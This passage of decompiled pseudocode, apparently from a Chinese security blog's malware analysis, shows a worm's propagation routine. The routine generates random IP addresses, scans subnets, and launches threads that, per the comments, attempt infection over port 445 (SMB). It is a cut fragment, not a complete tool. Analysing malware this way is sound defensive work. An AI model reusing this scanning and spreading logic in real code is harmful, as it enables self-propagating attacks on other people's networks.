 45 if ( !v17 )
46 break;
47 if ( a1 >= 32 )
48 break;
49 v8 = sub_407660(v7); // 生成ip地址的第一位的随机数
50 v7 = (void *)255;
51 v6 = v8 % 0xFF;
52 }
53 while ( v8 % 0xFF == 127 || v6 >= 224 );
54 if ( v18 && a1 < 32 )
55 {
56 v9 = sub_407660(v7); // 生成ip地址第二位的随机数
57 v7 = (void *)255;
58 v19 = v9 % 0xFF;
59 }
60 v10 = sub_407660(v7) % 0xFFu; // 生成ip地址的第三位随机数
61 v11 = sub_407660((void *)0xFF); // 生成ip地址的第四位随机数
62 sprintf(&Dest, aD_D_D_D, v6, v19, v10, v11 % 0xFF);// ip地址拼接
63 v12 = inet_addr(&Dest);
64 if ( sub_407480(v12) > 0 ) // TCP网络初始化
65 break;
66 LABEL_23:
67 Sleep(0x64u);
68 }
69 v17 = 0;
70 v18 = 0;
71 v21 = v1();
72 v13 = 1;
73 while ( 1 )
74 {
75 sprintf(&Dest, aD_D_D_D, v6, v19, v10, v13);
76 v14 = inet_addr(&Dest);
77 if ( sub_407480(v14) <= 0 ) // TCP通信初始化
78 goto LABEL_20;
79 v15 = (void *)beginthreadex(0, 0, sub_407540, v14, 0, 0);// 开始进行445端口的感染尝试
80 v16 = v15;
81 if ( v15 )
82 break;
83 LABEL_21:
小道安全